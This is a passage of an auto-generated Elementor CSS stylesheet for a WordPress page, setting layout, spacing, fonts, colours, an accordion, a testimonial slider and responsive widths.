--e-global-color-fd2faa1 );transition:color 0.3s;}.elementor-7128 .elementor-element.elementor-element-6d23deb4{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-857c5c6{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:48.21px 48.21px;--row-gap:48.21px;--column-gap:48.21px;}.elementor-7128 .elementor-element.elementor-element-3c71351b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-3b7d86be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-3b7d86be{text-align:center;}.elementor-7128 .elementor-element.elementor-element-3b7d86be .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:2rem;font-weight:700;line-height:40px;color:#474747;}.elementor-7128 .elementor-element.elementor-element-320abaf{width:auto;max-width:auto;text-align:center;color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-320abaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-320abaf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-2a9f7e9a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--z-index:1;}.elementor-7128 .elementor-element.elementor-element-1988738d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-radius:50px 50px 50px 50px;}.elementor-7128 .elementor-element.elementor-element-1988738d .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7128 .elementor-element.elementor-element-be84b0{--display:flex;--min-height:738px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overflow:hidden;--margin-top:-400px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-7128 .elementor-element.elementor-element-be84b0:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-be84b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-53038e2 );}.elementor-7128 .elementor-element.elementor-element-be84b0 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-be84b0 > .e-con-inner > .elementor-shape-top svg{width:calc(240% + 1.3px);height:282px;transform:translateX(-50%) rotateY(180deg);}.elementor-7128 .elementor-element.elementor-element-3ca3399d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--overflow:hidden;--margin-top:-200px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:220px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-7128 .elementor-element.elementor-element-3ca3399d:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-3ca3399d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, var( --e-global-color-e5fee90 ) 0%, var( --e-global-color-c473aff ) 100%);}.elementor-7128 .elementor-element.elementor-element-3ca3399d > .elementor-shape-top .elementor-shape-fill, .elementor-7128 .elementor-element.elementor-element-3ca3399d > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-53038e2 );}.elementor-7128 .elementor-element.elementor-element-3ca3399d > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-3ca3399d > .e-con-inner > .elementor-shape-top svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-3ca3399d > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-3ca3399d > .e-con-inner > .elementor-shape-bottom svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-3ca3399d.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-a26e4d4{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:45px 45px 45px 45px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:2;}.elementor-7128 .elementor-element.elementor-element-a26e4d4:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-a26e4d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../webp/blog-bg-1-2.webp");background-position:center center;background-size:cover;}.elementor-7128 .elementor-element.elementor-element-08c433d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:45px 45px 45px 45px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-7128 .elementor-element.elementor-element-08c433d:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-08c433d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../webp/blog-bg-1-3.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7128 .elementor-element.elementor-element-08c433d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-6c75458{width:100%;max-width:100%;z-index:1;text-align:center;}.elementor-7128 .elementor-element.elementor-element-6c75458 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6c75458 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:2rem;font-weight:700;line-height:40px;color:#FFFFFF;}.elementor-7128 .elementor-element.elementor-element-e4d54b0{width:auto;max-width:auto;text-align:center;color:var( --e-global-color-fd2faa1 );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-e4d54b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-e4d54b0.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-6fcebbc .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-6fcebbc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6fcebbc.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-4941a57d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:70px 70px;--row-gap:70px;--column-gap:70px;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-24200380 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-24200380{text-align:center;}.elementor-7128 .elementor-element.elementor-element-24200380 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:2rem;font-weight:700;line-height:40px;color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-413f38d .swiper-pagination-bullet-active, .elementor-7128 .elementor-element.elementor-element-413f38d .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-413f38d .swiper-pagination-fraction{color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-413f38d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-413f38d.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-7128 .elementor-element.elementor-element-413f38d .elementor-main-swiper{width:100%;}.elementor-7128 .elementor-element.elementor-element-413f38d .elementor-main-swiper .swiper-slide{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-413f38d .elementor-swiper-button{font-size:0px;}.elementor-7128 .elementor-element.elementor-element-413f38d .swiper-pagination-bullet{height:16px;width:16px;}.elementor-7128 .elementor-element.elementor-element-413f38d .swiper-horizontal .swiper-pagination-progressbar{height:16px;}.elementor-7128 .elementor-element.elementor-element-413f38d .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#FFFFFFB3;opacity:1;}.elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:48px;}.elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:48px;}.elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:48px;}.elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:48px;}.elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial__text{color:var( --e-global-color-c8398bc );font-family:"Quicksand", Sans-serif;font-style:normal;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial__name{color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:1.2rem;font-weight:600;font-style:normal;}.elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial__image img{width:150px;height:150px;border-radius:22px;}.elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,
					 .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc( 20px + (150px / 2) - 8px );}body:not(.rtl) .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 body:not(.rtl) .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after,
					 .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (150px / 2) - 8px );right:auto;}body.rtl .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 body.rtl .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after,
					 .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (150px / 2) - 8px );left:auto;}body:not(.rtl) .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (150px / 2) - 8px );right:auto;}body.rtl .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-7128 .elementor-element.elementor-element-413f38d.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (150px / 2) - 8px );left:auto;}.elementor-7128 .elementor-element.elementor-element-a5d8ea7{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(3, 1fr);--gap:05px 05px;--row-gap:05px;--column-gap:05px;--grid-auto-flow:row;}.elementor-7128 .elementor-element.elementor-element-d0e378e.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-d0e378e img{width:60%;}.elementor-7128 .elementor-element.elementor-element-3624579.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-3624579 img{width:50%;}.elementor-7128 .elementor-element.elementor-element-0177d4d.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-0177d4d img{width:50%;}.elementor-7128 .elementor-element.elementor-element-b152ad0.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-b152ad0 img{width:50%;}.elementor-7128 .elementor-element.elementor-element-578b8bc.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-578b8bc img{width:30%;}.elementor-7128 .elementor-element.elementor-element-2645558.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-2645558 img{width:30%;}.elementor-7128 .elementor-element.elementor-element-a456d57 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-a456d57.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-a456d57 img{width:30%;}.elementor-7128 .elementor-element.elementor-element-c66ae70.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-c66ae70 img{width:30%;}.elementor-7128 .elementor-element.elementor-element-c96d41b.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-c96d41b img{width:60%;}.elementor-7128 .elementor-element.elementor-element-5c7ac52.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-5c7ac52 img{width:30%;}.elementor-7128 .elementor-element.elementor-element-d6fa639.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-d6fa639 img{width:30%;}.elementor-7128 .elementor-element.elementor-element-61078e2.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-61078e2 img{width:50%;}.elementor-7128 .elementor-element.elementor-element-bebb342 .elementor-button{background-color:#FFF2ED;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-e5fee90 );color:var( --e-global-color-e5fee90 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-bebb342 .elementor-button:hover, .elementor-7128 .elementor-element.elementor-element-bebb342 .elementor-button:focus{background-color:var( --e-global-color-eef6054 );color:var( --e-global-color-e5fee90 );}.elementor-7128 .elementor-element.elementor-element-bebb342 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-bebb342.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-bebb342 .elementor-button:hover svg, .elementor-7128 .elementor-element.elementor-element-bebb342 .elementor-button:focus svg{fill:var( --e-global-color-e5fee90 );}.elementor-7128 .elementor-element.elementor-element-83bfb8a{--display:flex;--min-height:143px;--overflow:hidden;--margin-top:-143px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-7128 .elementor-element.elementor-element-83bfb8a > .elementor-shape-bottom .elementor-shape-fill, .elementor-7128 .elementor-element.elementor-element-83bfb8a > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-53038e2 );}.elementor-7128 .elementor-element.elementor-element-83bfb8a > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-83bfb8a > .e-con-inner > .elementor-shape-bottom svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-55c9ddd3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;--z-index:4;}.elementor-7128 .elementor-element.elementor-element-55c9ddd3:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-55c9ddd3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-5ac01f1f{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-7615e480 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7615e480{text-align:center;}.elementor-7128 .elementor-element.elementor-element-7615e480 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:2rem;font-weight:700;line-height:40px;color:#474747;}.elementor-7128 .elementor-element.elementor-element-2d7b9b4c > .elementor-widget-container{margin:0% 0% 0% 0%;padding:15px 0px 035px 0px;}.elementor-7128 .elementor-element.elementor-element-2d7b9b4c{text-align:center;color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-7a12235 .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-7a12235 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7a12235.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-73d02343{--display:flex;--min-height:110px;--overflow:hidden;--margin-top:-1px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:2;}.elementor-7128 .elementor-element.elementor-element-73d02343 > .elementor-shape-top .elementor-shape-fill, .elementor-7128 .elementor-element.elementor-element-73d02343 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-7128 .elementor-element.elementor-element-73d02343 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-73d02343 > .e-con-inner > .elementor-shape-top svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-22edad8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--overflow:hidden;--margin-top:-110px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:220px;--padding-bottom:095px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-7128 .elementor-element.elementor-element-22edad8:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-22edad8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, var( --e-global-color-e5fee90 ) 0%, var( --e-global-color-c473aff ) 100%);}.elementor-7128 .elementor-element.elementor-element-22edad8 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-22edad8 > .e-con-inner > .elementor-shape-top svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-7449b6ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7449b6ec{text-align:center;}.elementor-7128 .elementor-element.elementor-element-7449b6ec .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:2rem;font-weight:700;line-height:40px;color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-b9022b2{--display:flex;}.elementor-7128 .elementor-element.elementor-element-d42db58{color:var( --e-global-color-c8398bc );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-223c0ac{--display:flex;}.elementor-7128 .elementor-element.elementor-element-e081bea{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7128 .elementor-element.elementor-element-ec82e34{--display:flex;}.elementor-7128 .elementor-element.elementor-element-d184b6b{color:var( --e-global-color-c8398bc );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-56519e7{--display:flex;}.elementor-7128 .elementor-element.elementor-element-f5fe686{color:var( --e-global-color-c8398bc );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-b904889{--display:flex;}.elementor-7128 .elementor-element.elementor-element-6207225{color:var( --e-global-color-c8398bc );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-c87f002{--display:flex;}.elementor-7128 .elementor-element.elementor-element-74ffe9b{color:var( --e-global-color-c8398bc );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-ff93b66{--display:flex;}.elementor-7128 .elementor-element.elementor-element-b051f11{color:var( --e-global-color-c8398bc );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-aad9602{--n-accordion-title-font-size:1.25rem;width:var( --container-widget-width, 1197px );max-width:1197px;--container-widget-width:1197px;--container-widget-flex-grow:0;z-index:0;--n-accordion-title-justify-content:initial;--n-accordion-title-flex-grow:initial;--n-accordion-title-icon-order:initial;--n-accordion-item-title-space-between:15px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-border-radius:0px 0px 0px 0px;--n-accordion-title-normal-color:var( --e-global-color-primary );--n-accordion-title-active-color:var( --e-global-color-e5fee90 );--n-accordion-icon-size:15px;--n-accordion-icon-normal-color:#BCBCBC;--n-accordion-icon-hover-color:#BCBCBC;--n-accordion-icon-active-color:var( --e-global-color-e5fee90 );}.elementor-7128 .elementor-element.elementor-element-aad9602 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{background-color:var( --e-global-color-fd2faa1 );border-style:none;}.elementor-7128 .elementor-element.elementor-element-aad9602 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title:hover{background-color:var( --e-global-color-fd2faa1 );border-style:none;}.elementor-7128 .elementor-element.elementor-element-aad9602 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item[open] > .e-n-accordion-item-title{background-color:var( --e-global-color-53038e2 );border-style:none;}:where( .elementor-7128 .elementor-element.elementor-element-aad9602 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{background-color:var( --e-global-color-fd2faa1 );border-style:none;--border-radius:0px 0px 0px 0px;--padding-top:020px;--padding-right:030px;--padding-bottom:020px;--padding-left:030px;}.elementor-7128 .elementor-element.elementor-element-aad9602.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-aad9602 > .elementor-widget-container{border-radius:75px 75px 75px 75px;}.elementor-7128 .elementor-element.elementor-element-aad9602 {--n-accordion-padding:020px 030px 020px 030px;}:where( .elementor-7128 .elementor-element.elementor-element-aad9602 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-family:"Quicksand", Sans-serif;font-weight:700;}:root{--page-title-display:none;}body.elementor-page-7128{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-7128 .elementor-element.elementor-element-374f4f90{--content-width:1440px;}.elementor-7128 .elementor-element.elementor-element-44b9b15{--width:100%;}.elementor-7128 .elementor-element.elementor-element-c6952c4{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-1a347b0b{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-61252e26{--width:60%;}.elementor-7128 .elementor-element.elementor-element-5ae7f57{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-b292fec{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-bc19baa{--width:100%;}.elementor-7128 .elementor-element.elementor-element-0b2bc2a{--width:100%;}.elementor-7128 .elementor-element.elementor-element-e36553d{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-543925d{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-fae3d49{--width:100%;}.elementor-7128 .elementor-element.elementor-element-1cc0396{--width:100%;}.elementor-7128 .elementor-element.elementor-element-ba19c66{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-f0f26f9{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-fb499b6{--width:100%;}.elementor-7128 .elementor-element.elementor-element-560a9b1{--width:100%;}.elementor-7128 .elementor-element.elementor-element-35d21f7{--width:100%;}.elementor-7128 .elementor-element.elementor-element-f258324{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-b92541f{--width:77%;}.elementor-7128 .elementor-element.elementor-element-453f6a6{--content-width:100%;}.elementor-7128 .elementor-element.elementor-element-544bb32{--width:32%;}.elementor-7128 .elementor-element.elementor-element-33056aa{--width:32%;}.elementor-7128 .elementor-element.elementor-element-0a009d6{--width:32%;}.elementor-7128 .elementor-element.elementor-element-693deadc{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-27213bc0{--width:100%;}.elementor-7128 .elementor-element.elementor-element-309f171d{--width:67.846%;}.elementor-7128 .elementor-element.elementor-element-2c4163c{--width:33%;}.elementor-7128 .elementor-element.elementor-element-6d23deb4{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-857c5c6{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-3c71351b{--width:59%;}.elementor-7128 .elementor-element.elementor-element-2a9f7e9a{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-3ca3399d{--width:100%;}.elementor-7128 .elementor-element.elementor-element-a26e4d4{--width:710px;}.elementor-7128 .elementor-element.elementor-element-08c433d{--width:100%;}.elementor-7128 .elementor-element.elementor-element-4941a57d{--width:100%;}.elementor-7128 .elementor-element.elementor-element-a5d8ea7{--content-width:1200px;}.elementor-7128 .elementor-element.elementor-element-55c9ddd3{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-5ac01f1f{--content-width:1197px;}.elementor-7128 .elementor-element.elementor-element-73d02343{--width:100%;}.elementor-7128 .elementor-element.elementor-element-22edad8{--content-width:1197px;}}@media(max-width:1500px) and (min-width:768px){.elementor-7128 .elementor-element.elementor-element-16765e7{--width:100%;}.elementor-7128 .elementor-element.elementor-element-374f4f90{--content-width:90%;}.elementor-7128 .elementor-element.elementor-element-44b9b15{--width:100%;}.elementor-7128 .elementor-element.elementor-element-c6952c4{--content-width:90%;}.elementor-7128 .elementor-element.elementor-element-5ae7f57{--content-width:90%;}.elementor-7128 .elementor-element.elementor-element-e36553d{--content-width:90%;}.elementor-7128 .elementor-element.elementor-element-ba19c66{--content-width:90%;}.elementor-7128 .elementor-element.elementor-element-f258324{--content-width:90%;}.elementor-7128 .elementor-element.elementor-element-b92541f{--width:79%;}.elementor-7128 .elementor-element.elementor-element-453f6a6{--content-width:100%;}.elementor-7128 .elementor-element.elementor-element-544bb32{--width:32%;}.elementor-7128 .elementor-element.elementor-element-33056aa{--width:32%;}.elementor-7128 